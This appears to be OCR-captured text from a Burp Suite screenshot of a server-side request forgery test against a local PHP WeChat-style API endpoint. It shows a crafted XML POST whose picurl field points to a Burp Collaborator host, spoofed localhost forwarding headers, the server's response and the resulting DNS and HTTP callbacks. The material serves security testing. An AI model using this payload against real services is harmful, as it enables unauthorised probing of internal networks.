 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
14 2021-Jun-15 09:26:26 UTC HTTP l3pekm70n3nb5y4hhtmopdlphgn9by
15 2021-Jun-15 09:26:25 UTC DNS l3pekm70n3nb5y4hhtmopdlphgn9by
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.0
2 Host: ssrf.l3pekm70n3nb5y4hhtmopdlphgn9by.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
4 Accept: */*
Search... 0 highlights
INSPECTOR
Request Headers (3)
Close
SSRF-King
Logger
t:8887
OR
Query Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (10)
1 POST /wq2/wq2/api.php?appid=wx570bc396a51b8ff8&signature=976a497ee3f68bc655ddcf4
2 Host: localhost:8887
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 277
15
16 <xml>
17 <ToUserName>
<![CDATA[toUser]]>
</ToUserName>
18 <FromUserName>
<![CDATA[fromUser]]>
</FromUserName>
19 <CreateTime>
12345678
</CreateTime>
20 <MsgType>
<![CDATA[image]]>
</MsgType>
21 <picurl>
<![CDATA[http://ssrf.l3pekm70n3nb5y4hhtmopdlphgn9by.burpcollaborator.net/]]>
</picurl>
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jun 2021 09:26:21 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.1.8
5 Set-Cookie: PHPSESSID=9ea9f072c6cafd489d95fe18616b81bd; path=
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 0
12
13